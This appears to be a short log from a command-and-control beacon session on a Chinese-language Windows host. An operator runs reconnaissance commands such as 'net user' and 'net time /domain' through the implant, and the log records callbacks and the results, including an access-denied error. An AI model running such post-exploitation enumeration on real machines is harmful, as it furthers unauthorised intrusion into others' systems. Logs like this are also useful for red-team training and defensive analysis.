 隧道适配器 isatap.{0669B5F2-DA59-4096-B162-1871A174DEB9}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter #3
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
[+] host called home, sent: 12 bytes
beacon> shell net user
[*] Tasked beacon to run: net user
[*] Hello,Dog cs.
[+] host called home, sent: 39 bytes
[+] received output:
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令运行完毕，但发生一个或多个错误。
beacon> net time /domain
[-] net error: argument '/domain' is not a \\target
beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[*] Hello,Dog cs.
[+] host called home, sent: 47 bytes
[+] received output:
发生系统错误 5。
拒绝访问。